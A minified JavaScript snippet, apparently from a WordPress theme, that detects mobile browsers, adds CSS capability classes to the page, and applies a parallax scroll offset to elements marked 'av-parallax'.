var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",(()=>{var e=["-webkit-","-moz-","-ms-",""],m="",t=!1,n=!1,o;for(o in e)e[o]+"transform"in document.documentElement.style&&(t=!0,m=e[o]+"transform"),e[o]+"perspective"in document.documentElement.style&&(n=!0);t&&(document.documentElement.className+=" avia_transform "),n&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&m&&0<window.innerHeight&&setTimeout(function(){for(var e=0,t={},n=0,o=document.getElementsByClassName("av-parallax"),a=window.pageYOffset||document.documentElement.scrollTop,e=0;e<o.length;e++)o[e].style.top="0px",t=o[e].getBoundingClientRect(),n=Math.ceil(.3*(window.innerHeight+a-t.top)),o[e].style[m]="translate(0px, "+n+"px)",o[e].style.top="auto",o[e].className+=" enabled-parallax "},50)})();